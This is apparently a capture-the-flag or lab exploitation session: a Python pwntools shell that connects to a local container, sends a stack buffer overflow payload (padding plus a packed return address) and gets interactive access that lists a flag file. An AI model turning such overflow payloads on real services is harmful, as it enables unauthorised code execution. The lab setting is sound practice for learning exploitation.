 Python 2.7.12 (default, Aug 22 2019, 16:36:40)
[GCC 5.4.0 20160609] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> from pwn import *
>>> io = remote("172.17.0.2",10001)
[x] Opening connection to 172.17.0.2 on port 10001
[x] Opening connection to 172.17.0.2 on port 10001: Trying 172.17.0.2
[+] Opening connection to 172.17.0.2 on port 10001: Done
>>> payload = 22*'A'+p32(0x0804846B)
>>> io.send(payload)
>>> io.interactive()
[*] Switching to interactive mode
AAAAAAAAAAAAAAAAAAAAAAk�^D^HHello, AAAAAAAAAAAAAAAAAAAAAAk���PK��
ls
ls^Jflag.txt  hello  linux_server